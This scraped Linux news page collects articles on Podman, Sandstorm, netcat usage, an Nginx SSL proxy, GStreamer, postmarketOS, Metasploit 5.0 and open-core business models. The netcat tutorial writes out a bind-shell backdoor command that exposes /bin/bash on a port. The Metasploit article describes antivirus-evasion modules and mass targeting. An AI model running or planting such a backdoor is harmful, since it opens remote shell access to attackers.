Linux Today – Red Hat Advances Container Technology With Podman 1.0

Red Hat’s competitive Docker container effort hits a major milestone with the release of Podman 1.0, which looks to provide improved performance and security for containers.

Podman

Red Hat announced the 1.0 release of its open-source Podman project on Jan. 17, which provides a fully featured container engine.

In Podman 1.0, Red Hat has integrated multiple core security capabilities in an effort to enable organizations run containers securely. Among the security features are rootless containers and enhanced user namespace support for better container isolation.

Containers provide a way for organizations to run applications in a virtualized approach on top of an existing operating system. With the 1.0 release, Red Hat is now also positioning Podman as an alternative to the Docker Engine technology for application container deployment.

“We felt the sum total of its features, as well as the project’s performance, security and stability, made it reasonable to move to 1.0,” Scott McCarty, product manager of containers at Red Hat, told eWEEK. “Since Podman is set to be the default container engine for the single-node use case in Red Hat Enterprise Linux 8, we wanted to make some pledges about its supportability.”

McCarty explained that for clusters of container nodes, the CRI-O technology within the Red Hat OpenShift Container Platform will be the default. The OpenShift Container Platform is Red Hat’s distribution of the Kubernetes container orchestration platform.

Red Hat already integrated a pre-1.0 version of Podman in its commercially supported Red Hat Enterprise Linux (RHEL) 7.6 release in October 2018. McCarty said that both RHEL 7 and RHEL 8 will be updated to include Podman 1.0. RHEL 8 is currently in private beta.

OpenShift

CRI-O is a Kubernetes container runtime and is at the core of Red Hat’s OpenShift. CRI-O reached its 1.0 milestone in October 2017. McCarty said Podman was originally designed to be used on OpenShift Nodes to help manage containers/storage under CRI-O, but it has grown into so much more.

“First and foremost, Podman is designed to be used by humans—it’s easy to use and has a very intuitive command-line experience,” McCarty said.

A user interacts with Podman at the node level—this includes finding, running, building and sharing containers on a single node. Even in clusters of thousands of container hosts, McCarty said it’s useful to have a feature rich tool like Podman available to troubleshoot and to tinker with individual nodes.

“One main challenge to adopting Kubernetes is the learning curve on the Kubernetes YAML, which defines running containers,” McCarty said.

Kubernetes YAML provides configuration information to get containers running. To help onramp users to Red Hat OpenShift, McCarty said Podman has the “podman generate kube” command. With that feature, a Podman user can interactively create a pod on the host, which Podman can then create and export as Kubernetes-compatible YAML.

“This YAML can then be used by OpenShift to create the same pod or container inside of Kubernetes, in any cluster or even multiple times within the same cluster, stamping out many copies anywhere the application is needed,” McCarty explained. “The user doesn’t even have to know how to write Kubernetes YAML, which is a big help for people new to the container orchestration engine.”

Security

One of the key attributes of Podman is the improved security. A challenge with some container deployments is that they are deployed with root access privileges, which can lead to risk.

On Jan. 14, security vendor CyberArk reported one such privileged container risk on the Play-with-Docker community site that could have potentially enabled an attacker to gain access to the underlying host. With containers, the basic idea is that the running containers are supposed to be isolated, but if a user has root privileges, that isolation can potentially be bypassed.

Podman has the concept of rootless containers that do not require elevated privileges to run. McCarty said that to use rootless containers, the user doesn’t need to do anything special.

Another key concept with Podman is that it does not require a new system daemon to run. Dan Walsh, consulting software engineer at Red Hat, explained that if a user is going to run a single service as a container, then having to set up another service to just run the container is a big overhead.

“Forcing all of your containers to run through a single daemon forces you to have a least common denominator for default security for your containers,” Walsh told eWEEK. “By separating out the containers engines into separate tools like CRI-O, Buildah and Podman, we can give the proper level of security for each engine.”

Walsh added that Podman also enables users to run each container in a separate user namespace, providing further isolation. From a security auditing perspective, he noted that the “Podman top” command can be used to actually reveal security information about content running within the container.

Podman Usage

Red Hat is seeing a lot of usage for Podman as a replacement for the Docker Engine for running containers in services on hosts, according to McCarty.

The Fedora and openSUSE communities seem to be taking the lead on adopting Podman, McCarty said, but Red Hat also seen it packaged and used in many other distributions, including Ubuntu, Debian, Arch and Gentoo, to name a few.

“Podman essentially operates at native Linux speeds, since there is no daemon getting in the way of handling client/server requests,” he said.

Related Stories:

Source

Getting started with Sandstorm, an open source web app platform

Learn about Sandstorm, the third in our series on open source tools that will make you more productive in 2019.

Sand dunes

There seems to be a mad rush at the beginning of every year to find ways to be more productive. New Year’s resolutions, the itch to start the year off right, and of course, an “out with the old, in with the new” attitude all contribute to this. And the usual round of recommendations is heavily biased towards closed source and proprietary software. It doesn’t have to be that way.

Here’s the third of my picks for 19 new (or new-to-you) open source tools to help you be more productive in 2019.

Sandstorm

Being productive isn’t just about to-do lists and keeping things organized. Often it requires a suite of tools linked to make a workflow go smoothly.


Sandstorm main window

Sandstorm is an open source collection of packaged apps, all accessible from a single web interface and managed from a central console. You can host it yourself or use the Sandstorm Oasis service—for a per-user fee.


Sandstorm App admin panel

Sandstorm has a marketplace that makes it simple to install the apps that are available. It includes apps for productivity, finance, note taking, task tracking, chat, games, and a whole lot more. You can also package your own apps and upload them by following the application-packaging guidelines in the developer documentation.


Sandstorm Grains

Once installed, a user can create grains—basically containerized instances of app data. Grains are private by default and can be shared with other Sandstorm users. This means they are secure by default, and users can chose what to share with others.


Sandstorm authentication options

Sandstorm can authenticate from several different external sources as well as use a “passwordless” email-based authentication. Using an external service means you don’t have to manage yet another set of credentials if you already use one of the supported services.

In the end, Sandstorm makes installing and using supported collaborative apps quick, easy, and secure.

Source

Download PDF Split and Merge Linux 4.0.1

PDF Split and Merge iconEasy split and merge PDF files on Linux

PDF Split and Merge project is an easy-to-use tool that provides functions to split and merge PDF files or subsections of them.

To install, just unzip the archive into a directory, double click the pdfsam-x.x.jar file or open a terminal a type the following command in the folder where you’ve extracted the archive:

java -jar /pathwhereyouunzipped/pdfsam-x.x.jar

PDF split PDF merge Merge PDF subsection PDF Split Merge Pdfsam

New in PDF Split and Merge 2.2.2:

  • Added recent environments menu
  • New MSI installer suitable for silent and Active Directory installs (feature request #2977478) (bug #3383859)
  • Console: regexp matching on the bookmarks name when splitting by bookmark level
  • Added argument skipGui that can be passed to skip the GUI restore

Read the full changelog

This download is provided to you FREE of charge.

Source

10GbE Linux Networking Performance Between CentOS, Fedora, Clear Linux & Debian

For those curious how the 10 Gigabit Ethernet performance compares between current Linux distributions, here are some benchmarks we ramp up more 10GbE Linux/BSD/Windows benchmarks. This round of testing was done on two distinctly different servers while testing CentOS, Debian, Clear Linux, and Fedora.

This is the first of several upcoming 10GbE test comparisons. For those article we are testing some of the popular enterprise Linux distributions while follow-up articles will also be looking at some other distros as well as Windows Server and FreeBSD/DragonFlyBSD. CentOS 7, Debian 9.6, Clear Linux rolling, and Fedora Server 29 were the operating systems tested for this initial round.

The first server tested was the Dell PowerEdge R7425 with dual AMD EPYC 7601 processors, 512GB of DDR4 system memory, and Samsung 860 500GB SSD. The PowerEdge R7425 server features dual 10GbE RJ45 Ethernet ports using a Broadcom BCM57417 NetXTreme-E 10GBase-T dual-port controller. For this testing a CAT7 cable was connecting the server to the 10GbE switch.

The second server tested was the Tyan S7106 1U server with two Xeon Gold 6138 processors, 96GB of DDR4 memory, Samsung 970 EVO SSD, and for the 10GbE connectivity a PCIe card with QLogic cLOM8214 controller was used while connected via a 10G SPF+ DAC cable. This testing isn’t meant for comparing the performance between these distinctly different servers but rather for looking at the 10GbE performance across the multiple Linux distributions.

All four distributions were cleanly installed on each system and tested in their stock configuration with the default kernels and all stable release updates applied.

The system running all of the server processes for the networking benchmarks was an AMD Ryzen Threadripper 2920X system with Gigabyte X399 AORUS Gaming 7 motherboard, 16GB of RAM, 240GB Corsair Force MP510 NVMe SSD, and using a 10GbE PCIe network card with QLogic cLOM8214 controller. That system was running Ubuntu 18.04 LTS.
Source

NC command (NCAT) for beginners

NC command is for performing maintenance/diagnosis tasks related to network . It can perform operations like read,write or data redirections over the network, similar to how you can use cat command to manipulate files on Linux system. Nc command can be used as a utility to scan ports, monitoring or can also act as a basic TCP proxy.

Organizations can utilize it to review their network security, web servers, telnet servers, mail servers and so on, by checking the ports that are opened and then secure them. NC command can also be used to capture information being sent by system.

Recommended Read : Top 7 commands for Linux Network Traffic Monitoring

Also Read : Important PostgreSQL commands you should know

Now let’s discuss how we can use NC command with some examples,


Examples for NC command


Connect to a remote server

Following example shows how we can connect to remote server with nc command,

$ nc 10.10.10.100 80

here, 10.10.10.100 is IP of the server we want to connect to & 80 is the port number for the remote server. Once connected we can perform some other functions like we can get the total page content with

GET/HTTP/1.1

or fetch page name,

GET/HTTP/1.1

or we can get banner for OS fingerprinting with the following,

HEAD/HTTP/1.1

This will let us know what software & version is being utilised to run the webserver.


Listen to inbound connection requests

To check a server for incoming connection request on a port number, use following example

$ nc -l 8080

Now NC is in listening mode to check port 8080 for incoming connection requests. Now listening mode will keep on running, until terminated manually. But we can address this option ‘w’ for NC,

$ nc -w 10 8080

here, 10 means NC will listen for connections for 10 seconds only.


Connecting to UDP ports

By default, we can connect to TCP ports with NC but to listen to incoming request made to UDP ports we have to use option ‘u’ ,

$ nc -l -u 55


Using NC for Port forwarding

With option ‘c’ of NC, we can redirect a port to another. Complete example is,

$ nc -u -l 8080 -c ‘ nc -u -l 8090’

here, we have forwarded all incoming requests from port 8080 to port 8090.


Using NC as Proxy server

To use NC command as a proxy, use

$ nc – l 8080 | nc 10.10.10.200 80

here, all incoming connections to port 8080 will be diverted to 10.10.10.200 server on port 80.

Now with the above command, we only created a one way passage. To create a return passage or 2 way communication channel, use the following commands,

$ mkfifo 2way

$ nc – l 8080 0<2way | nc 10.10.10.200 80 1>2way

Now you will have the capacity to send and get information over nc proxy.


Using NC as chat tool

Another utility that NC command can serve is as a chat tool. Yes we can also use it as a chat. To create it, first run the following command on one server,

$ nc – l 8080

Than to connect on remote machine, run

$ nc 10.10.10.100 8080

Now we can start conversation using the terminal/CLI.


Using NC to create a system backdoor

Now this one is the most common application of NC & is mostly used by hackers a lot. Basically this creates a backdoor to system which can be exploited by hackers (you should not be doing it, its wrong).
One must be aware of this as to safeguard against this kind of exploits.

Following command can be used to create a backdoor,

$ nc -l 5500 -e /bin/bash

here, we have attached port 5500 to /bin/bash, which can now be connected from a remote machine to execute the commands,

$ nc 10.10.10.100 5500


Force server to remain up

Server will stop listening for connection once a client connection has been terminated. But with option ‘k’, we can force a server to remain running, even when no client is connected.

$ nc -l -k 8080


We now end this tutorial on how to use NC command, please feel free to send in any questions or queries you have regarding this article.

Source

Simple guide to configure Nginx reverse proxy with SSL

A reverse proxy is a server that takes the requests made through web i.e. http & https, then sends them to backend server (or servers). A Backend server can be a single or group of application server like Tomcat, wildfly or Jenkins etc or it can even be another web server like Apache etc.

We have already discussed how we can configure a simple http reverse proxy with Nginx. In this tutorial, we will discuss how we can configure a Nginx reverse proxy with SSL. So let’s start with the procedure to configure Nginx reverse proxy with SSL,

Recommended Read : The (in)complete Guide To DOCKER FOR LINUX

Also Read : Beginner’s guide to SELinux

Pre-requisites

– A backend server: For purpose of this tutorial we are using an tomcat server running on localhost at port 8080. If want to learn how to setup a apache tomcat server, please read this tutorial.

Note:- Make sure that application server is up when you start proxying the requests.

– SSL cert : We would also need an SSL certificate to configure on the server. We can use let’s encrypt certificate, you can get one using the procedure mentioned HERE. But for this tutorial, we will using a self signed certificates, which can be created by running the following command from terminal,

$ openssl req -x509 -nodes -days 365 -newkey rsa:2048 -keyout /etc/nginx/certs/cert.key -out /etc/nginx/certs/cert.crt

You can also read more about self signed certificates HERE.

Next step on configuring nginx reverse proxy with ssl will be nginx installation,


Install Nginx


Ubuntu

Nginx is available with default Ubuntu Repositories. So simple install it using the following command,

$ sudo apt-get update && sudo apt-get install nginx

CentOS/RHEL

We need to add some repos for installing nginx on CentOS & we have created a detailed ARTICLE HERE for nginx installation on CentOS/RHEL.

Now start the services & enable it for boot,

# systemctl start nginx

# systemctl enable nginx

Now to check the nginx installation, we can open web browser & enter the system ip as url to get a default nginx webpage, which confirms that nginx is working fine.


Configuring Nginx reverse proxy with SSL

Now we have all the things we need to configure nginx reverse proxy with ssl. We need to make configurations in nginx now, we will using the default nginx configuration file i.e. ‘/etc/nginx/conf.d/default.conf’.

Assuming this is the first time we are making any changes to configuration, open the file & delete or comment all the old file content, then make the following entries into the file,

# vi /etc/nginx/conf.d/default.conf

server {

listen 80;

return 301 https://$host$request_uri;

}

server {

listen 443;

server_name linuxtechlab.com;

ssl_certificate /etc/nginx/ssl/cert.crt;

ssl_certificate_key /etc/nginx/ssl/cert.key;

ssl on;

ssl_session_cache builtin:1000 shared:SSL:10m;

ssl_protocols TLSv1 TLSv1.1 TLSv1.2;

ssl_ciphers HIGH:!aNULL:!eNULL:!EXPORT:!CAMELLIA:!DES:!MD5:!PSK:!RC4;

ssl_prefer_server_ciphers on;

access_log /var/log/nginx/access.log;

location / {

proxy_set_header Host $host;

proxy_set_header X-Real-IP $remote_addr;

proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;

proxy_set_header X-Forwarded-Proto $scheme;

proxy_pass http://localhost:8080;

proxy_read_timeout 90;

proxy_redirect http://localhost:8080 https://linuxtechlab.com;

}

}

Once all the changes have been made, save the file & exit. Now before we restart the nginx service to implement the changes made, we will discuss the configuration that we have made , section by section,

Section 1

server {

listen 80;

return 301 https://$host$request_uri;

}

here, we have told that we are to listen to any request made to port 80 & then redirect it to https,

Section 2

listen 443;

server_name linuxtechlab.com;

ssl_certificate /etc/nginx/ssl/cert.crt;

ssl_certificate_key /etc/nginx/ssl/cert.key;

ssl on;

ssl_session_cache builtin:1000 shared:SSL:10m;

ssl_protocols TLSv1 TLSv1.1 TLSv1.2;

ssl_ciphers HIGH:!aNULL:!eNULL:!EXPORT:!CAMELLIA:!DES:!MD5:!PSK:!RC4;

ssl_prefer_server_ciphers on;

Now these are some of the default nginx ssl options that we are using, which tells what kind of protocol version, SSL ciphers to support by nginx web server,

Section 3

location / {

proxy_set_header Host $host;

proxy_set_header X-Real-IP $remote_addr;

proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;

proxy_set_header X-Forwarded-Proto $scheme;

proxy_pass http://localhost:8080;

proxy_read_timeout 90;

proxy_redirect http://localhost:8080 https://linuxtechlab.com;

}

}

Now this section tells about proxy & where the incoming requests are sent once they come in. Now that we have discussed all the configurations, we will check & then restart the nginx service,

To check the nginx , run the following command,

# nginx -t

Once we have configuration file as OKAY, we will restart the nginx service,

# systemctl restart nginx

That’s it, our nginx reverse proxy with ssl is now ready. Now to test the setup, all you have to do is to open web browser & enter the URL. We should now be redirected to the apache tomcat webpage.

This completes our tutorial on how we can configure nginx reverse proxy with ssl, please do send in any questions or queries regarding this tutorial using the comment box below.

Source

Download GStreamer Linux 1.15.1

GStreamer is an open source library, a complex piece of software that acts as a multimedia framework for numerous GNU/Linux operating systems, as well as Android, OpenBSD, Mac OS X, Microsoft Windows, and Symbian OSes.

Features at a glance

Key features include a comprehensive core library, intelligent plugin architecture, extended coverage of multimedia technologies, as well as extensive development tools, so you can easily add support for GStreamer in your applications.

It is the main multimedia backend for a wide range of open source projects, raging from audio and video playback applications, such as Totem (Videos) from the GNOME desktop environment, and complex video and audio editors.

Additionally, the software features very high performance and low latency, thanks to its extremely lightweight data passing technology, as well as global inter-stream (audio/video) synchronization through clocking.

Comprises of multiple codec packs

The project is comprised of several different packages, also known as code packs, which can be easily installed on any GNU/Linux distribution from their default software repositories all at once or separately. They are as follows: GStreamer Plugins Base, GStreamer Plugins Good, GStreamer Plugins Bad, and GStreamer Plugins Ugly.

GStreamer is a compact core library that allows for random pipleline constructions thanks to its graph-based structure, based on the GLib 2.0 object model library, which can be used for object-oriented design and inheritance.

Uses the QoS (Quality of Service) technology

In order to guarantee the best possible audio and video quality under high CPU load, the project uses QoS (Quality of Service) technology. In addition, it provides transparent and trivial construction of multi-threaded pipelines.

Thanks to its simple, stable and clean API (Application Programming Interface), developers can easily integrate it into their applications, as well as to create plugins that will extend its default functionality. It also provides them with a full featured debugging system.

Bottom line

In conclusion, GStreamer is a very powerful and highly appreciated multimedia framework for the open source ecosystem, providing GNU/Linux users with a wide range of audio and video codecs for media playback and processing.

Source

PostmarketOS brings old Androids back to life with Linux

This week the creators of postmarketOS came out of the shadows to show what they’ve been making for the past year. The software system they’ve created takes old Android devices – and some new – and boots an alternate operating system. This is a Linux distro that boots working software to Android devices that would otherwise be long outside their final official software update.

Before you get too excited about bringing your old smartphone back to life like Frankenstein’s Monster, know that this isn’t for everyone. In fact postmarketOS isn’t built to be used by MOST people. Instead it’s made for hackers, developers, and for those that wish to spend inordinate amounts of time fussing with software code to get their long-since-useful smartphone to a state in which it can do a thing or two.

At some point in the distant future, the creators of postmarketOS hope to develop “a sustainable, privacy and security focused free software mobile OS that is modeled after traditional Linux distributions.” To this end, they’ve got “over 100 booting devices” in a list with instructions how to load. This does not mean that every version WORKS right this minute.

Instead, the list is full of devices on which just a few tiny parts of the phone work. But for those that are super hardcore about loading new and interesting software to their old devices, this might well be enough. Devices from the very well known to the very, very rare are on this list – Fairphone 1 and 2, the Google Glass Explorer Edition, and the original HTC Desire are all here.

Speaking today on Reddit about the future of the project, user “ollieparanoid” suggested that “in the current state, this is aimed at developers, who are both sick of the current state of mobile phone operating systems, and who enjoy contributing to free software projects in their free time and thereby slowly improving the situation.” He added, “If the project should get abandoned at some point, then we still had contributed to other projects by everything we have upstreamed, and you might even benefit from these changes in the future even if you don’t realize it.”

Let us know if you jump in on the party. If you’ve got a device that’s not on the list, let the creators of the software know!

Source

Metasploit, popular hacking and security tool, gets long-awaited update

The open-source Metasploit Framework 5.0 has long been used by hackers and security professionals alike to break into systems. Now, this popular system penetration testing platform, which enables you to find, exploit, and validate security holes, has been given a long-delayed refresh.

Rapid7, Metasploit’s parent company, announced this first major release since 2011. It brings many new features and a fresh release cadence to the program. While the Framework has remained the same for years, the program was kept up to date and useful with weekly module updates.

Also: 7 tips for SMBs to improve data security TechRepublic

These modules contain the latest exploit code for applications, operating systems, and platforms. With these, you can both test your own network and hardware’s security… or attack others. Hackers and security pros alike can also leverage Metasploit Framework’s power to create additional custom security tools or write their own exploit code for new security holes.

With this release, Metasploit has new database and automation application programming interfaces (APIs), evasion modules, and libraries. It also includes expanded language support, improved performance, and ease of use. This, Rapid 7 claims, lays “the groundwork for better teamwork capabilities, tool integration, and exploitation at scale.” That said, if you want an easy-to-use web interface, you need to look to the commercial Metasploit Pro.

Specifically, while Metasploit still uses a Postgresql database backend, you can now run the database as a RESTful service. That enables you to run multiple Metasploit consoles and penetration tools simultaneously.

Metasploit has also opened its APIs to more users. In the past, Metasploit had its own unique APIs and network protocol and it still does. But to make it more accessible, it now has a much more accessible JSON-RPC API.

The Framework also now supports three different module languages: Go, Python, and Ruby. You can use all these to create new evasion modules. Evasion modules can be used to evade antivirus programs.

All modules can also now target multiple targets. Before this, you couldn’t execute an exploit module against multiple hosts at a time. You can now attempt mass attacks without writing a script or manual interaction. You can target multiple hosts by setting RHOSTS to a range of IPs or referencing a hosts file with the file:// option.

Also: The best facial recognition cameras you can buy today CNET

The new Metasploit also improved its module search mechanism. The net result is searching for module is much faster. Modules has also been given new metadata. So, for example, if you want to know if a module leaves artifacts on disk, you can search for it.

In addition, Metasploit’s new metashell feature, enables users to run sessions in the background, upload/download files, or run resource scripts. You could do this earlier, but you needed to upgrade to a Meterpreter session first. Meterpreter combines shell functionality and a Ruby client API. It’s overkill for many users, now that metashell supports more basic functions.

Looking ahead, Metasploit development now has two branches. There’s the 4.x stable branch that underpins Metasploit Pro and open-source projects, such as Kali Linux, ParrotSec Linux, and Metasploit Framework itself, and an unstable branch where core development is done.

Previously, a feature might sit in a pull request for months and still cause bugs when it was released in Kali Linux or Metasploit. Now, with an unstable branch, developers can iterate on features more quickly and thoroughly. The net result is Metasploit will be updated far more quickly going forward.

So, if you want to make sure your systems are locked down tight and as secure as possible, use Metasploit. After all, I can assure you, hackers will be using Metasploit to crack into your company for entirely different reasons.

Related Stories:

Source

Some Thoughts on Open Core

Why open core software is bad for the FOSS movement.

Nothing is inherently anti-business about Free and Open Source
Software (FOSS). In fact, a number of different business
models are built on top of FOSS. The best models are those
that continue to further FOSS by internal code contributions and
that advance the principles of Free Software in general. For instance,
there’s the support model, where a company develops free software
but sells expert support for it.

Here, I’d like to talk a bit about one
of the more problematic models out there, the open core model,
because it’s much more prevalent, and it creates some perverse incentives
that run counter
to Free Software principles.

If you haven’t heard about it, the open core business model is one
where a company develops free software (often a network service
intended to be run on a server) and builds a base set of users and
contributors of that free code base. Once there is a critical mass
of features, the company then starts developing an “enterprise”
version of the product that contains additional features aimed at
corporate use. These enterprise features might include things like
extra scalability, login features like LDAP/Active Directory support
or Single Sign-On (SSO) or third-party integrations, or it might just
be an overall improved version of the product with more code
optimizations and speed.

Because such a company wants to charge customers
to use the enterprise version, it creates a closed fork of the
free software code base, or it might provide the additional proprietary
features as modules so it has fewer problems with violating its
free software license.

The first problem with the open core model is that on its face it
doesn’t further principles behind Free Software, because core developer
time gets focused instead of writing and promoting proprietary
software. Instead of promoting the importance of the freedoms that
Free Software gives both users and developers, these companies often
just use FOSS as a kind of freeware to get an initial base of users
and as free crowdsourcing for software developers that develop the
base product when the company is small and cash-strapped. As the company
get more funding, it’s then able to hire the most active community
developers, so they then can stop working on the community edition and
instead work full-time on the company’s proprietary software.

This brings me to the second problem. The very nature of open core
creates a perverse situation where a company is incentivized to
put developer effort into improving the proprietary product (that
brings in money) and is de-incentivized to move any of those
improvements into the Free Software community edition. After all,
if the community edition gets more features, why would someone pay
for the enterprise edition? As a result, the community edition is
often many steps behind the enterprise edition, if it gets many
updates at all.

All of those productive core developers are instead
working on improving the closed code. The remaining community ends
up making improvements, often as (strangely enough) third-party modules,
because it can be hard to get the company behind an open core project
to accept modules that compete with its enterprise features.

What’s worse is that a lot of the so-called “enterprise” features
end up being focused on speed optimizations or basic security
features like TLS support—simple improvements you’d want in the
free software version. These speed or security improvements never
make their way into the community edition, because the company intends that only individuals will use that version.

The message from the company
is clear: although the company may support free software on its face
(at the beginning), it believes that free software is for hobbyists
and proprietary software is for professionals.

The final problem with the open core model is that after these
startups move to the enterprise phase and start making money, there
is zero incentive to start any new free software projects within
the company. After all, if a core developer comes up with a great
idea for an improvement or a new side project, that could be something
the company could sell, so it winds up under the proprietary software
“enterprise” umbrella.

Ultimately, the open core model is a version of Embrace, Extend
and Extinguish made famous by Microsoft, only designed for VC-backed
startups. The model allows startups to embrace FOSS when they are
cash- and developer-strapped to get some free development and users
for their software. The moment they have a base product that can
justify the next round of VC funding, they move from embracing to
extending the free “core” to add proprietary enterprise software.
Finally, the free software core gets slowly extinguished. Improvements
and new features in the core product slow to a trickle, as the
proprietary enterprise product gets the majority of developer time
and the differences between the two versions become too difficult
to reconcile. The free software version becomes a kind of freeware
demo for enterprise users to try out before they get the “real”
version. Finally, the community edition lags too far behind and is
abandoned by the company as it tries to hit the profitability phase
of its business and no longer can justify developer effort on
free software. Proprietary software wins, Free Software loses.

Source

WP2Social Auto Publish Powered By : XYZScripts.com